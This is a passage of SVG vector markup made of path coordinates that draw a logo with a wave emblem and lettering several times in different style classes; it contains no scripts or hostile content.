			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-334.8,179.88-335.24,180.31-335.63,180.69z"/>
		<path class="st1" d="M-335.63,183.85c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.76
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.87,0,1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-334.8,183.04-335.24,183.46-335.63,183.85z"
			/>
		<path class="st1" d="M-339.81,186.19c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.8-1.69-0.8c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-338.52,186.62-338.95,186.19-339.81,186.19z"/>
	</g>
	<g>
		<g>
			<path class="st1" d="M-316.73,179.92v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-315.32,182.93-316.73,181.81-316.73,179.92z M-311.51,179.91v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-312.66,182.4-311.51,181.39-311.51,179.91z"/>
			<path class="st1" d="M-309.5,179.91v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.31,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-308.19,182.93-309.5,181.72-309.5,179.91z M-304.71,179.63c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-304.71z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M-290.52,186.17l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-286.83,190.77-289.25,188.99-290.52,186.17z"/>
		<path class="st1" d="M-238.27,166.7h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-238.27,166.7z M-230.97,182.5
			l-6.79-14.46l-6.76,14.46H-230.97z"/>
		<path class="st1" d="M-199.67,186.97l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.37,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.36v0.07
			c0,3.63-3.13,6.32-7.93,6.32C-193.95,190.74-197.01,189.43-199.67,186.97z"/>
	</g>
	<path class="st1" d="M-427.75,166.88h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V166.88z M-418.33,179.32c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-418.33z"/>
	<path class="st1" d="M-379.63,166.88h1.14v23.54h-1.14V166.88z"/>
	<path class="st1" d="M-342.52,190.78c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-330.37,185.33-335.82,190.78-342.52,190.78z M-342.52,167.54c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		c6.11,0,11.09-4.97,11.09-11.09C-331.44,172.51-336.41,167.54-342.52,167.54z"/>
</g>
<g>
	<g>
		<path class="st2" d="M-690.39,272.05c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,272.33-690.24,272.19-690.39,272.05z"/>
		<path class="st2" d="M-691.3,275.53c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,275.25-690.69,275.53-691.3,275.53z"/>
		<path class="st2" d="M-690.05,278.05c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,277.25-689.66,277.68-690.05,278.05z"/>
		<path class="st2" d="M-690.05,281.22c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,280.41-689.66,280.84-690.05,281.22z"/>
		<path class="st2" d="M-690.06,284.38c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,283.57-689.66,283.99-690.06,284.38z
			"/>
		<path class="st2" d="M-694.23,286.72c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,287.15-693.38,286.72-694.23,286.72z"/>
	</g>
	<g>
		<g>
			<path class="st2" d="M-671.16,280.46v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,283.46-671.16,282.34-671.16,280.46z M-665.93,280.44v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,282.93-665.93,281.92-665.93,280.44z"/>
			<path class="st2" d="M-663.92,280.44v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,283.46-663.92,282.25-663.92,280.44z M-659.13,280.16c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M-644.94,286.7l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14V283
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,291.3-643.67,289.52-644.94,286.7z"/>
		<path class="st2" d="M-592.69,267.23h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,267.23z M-585.4,283.03
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st2" d="M-554.09,287.5l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,291.27-551.43,289.96-554.09,287.5z"/>
	</g>
	<path class="st2" d="M-782.17,267.41h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V267.41z M-772.75,279.85c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st2" d="M-734.05,267.41h1.14v23.54h-1.14V267.41z"/>
	<path class="st2" d="M-696.95,291.31c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,285.86-690.24,291.31-696.95,291.31z M-696.95,268.07c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,273.04-690.83,268.07-696.95,268.07z"/>
</g>
<g>
	<g>
		<path class="st3" d="M-690.39,362.21c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,362.49-690.24,362.35-690.39,362.21z"/>
		<path class="st3" d="M-691.3,365.68c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,365.41-690.69,365.68-691.3,365.68z"/>
		<path class="st3" d="M-690.05,368.21c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.33-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,367.41-689.66,367.83-690.05,368.21z"/>
		<path class="st3" d="M-690.05,371.37c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.38,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,370.57-689.66,371-690.05,371.37z"/>
		<path class="st3" d="M-690.06,374.53c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,373.72-689.66,374.15-690.06,374.53z
			"/>
		<path class="st3" d="M-694.23,376.88c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,377.3-693.38,376.88-694.23,376.88z"/>
	</g>
	<g>
		<g>
			<path class="st3" d="M-671.16,370.61v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,373.62-671.16,372.5-671.16,370.61z M-665.93,370.6v-0.02c0-1.48-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,373.09-665.93,372.08-665.93,370.6z"/>
			<path class="st3" d="M-663.92,370.6v-0.02c0-1.68,1.18-3.01,2.74-3.01c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,373.62-663.92,372.4-663.92,370.6z M-659.13,370.32c-0.08-1.17-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.96-2.13,2.24
				H-659.13z"/>
		</g>
	</g>
	<g>
		<path class="st3" d="M-644.94,376.85l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13v-15.74h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,381.46-643.67,379.68-644.94,376.85z"/>
		<path class="st3" d="M-592.69,357.38h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,357.38z M-585.4,373.19
			l-6.79-14.46l-6.76,14.46H-585.4z"/>
		<path class="st3" d="M-554.09,377.66l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18v-0.07
			c0-2.76-1.58-4.24-7.26-5.41c-5.75-1.14-8-2.96-8-6.36v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91
			c-2.15-1.71-4.61-2.62-7.36-2.62c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07
			c0,3.63-3.13,6.32-7.94,6.32C-548.38,381.43-551.43,380.12-554.09,377.66z"/>
	</g>
	<path class="st3" d="M-782.17,357.57h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07
		c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19h-1.45l-7.67-10.05h-8.34v10.05h-1.14V357.57z M-772.75,370.01c4.84,0,7.6-2.35,7.6-5.68
		v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51v11.4H-772.75z"/>
	<path class="st3" d="M-734.05,357.57h1.14v23.54h-1.14V357.57z"/>
	<path class="st3" d="M-696.95,381.47c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,376.02-690.24,381.47-696.95,381.47z M-696.95,358.23c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.08,11.09,11.08
		s11.09-4.97,11.09-11.08C-685.86,363.2-690.83,358.23-696.95,358.23z"/>
</g>
<g>
	<g>
		<path class="st4" d="M-335.97,270.23c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.64c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.64,1.25-0.64c0.6,0,0.89,0.28,1.24,0.64
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.64
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-335.67,270.51-335.82,270.37-335.97,270.23z"/>
		<path class="st4" d="M-336.88,273.71c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
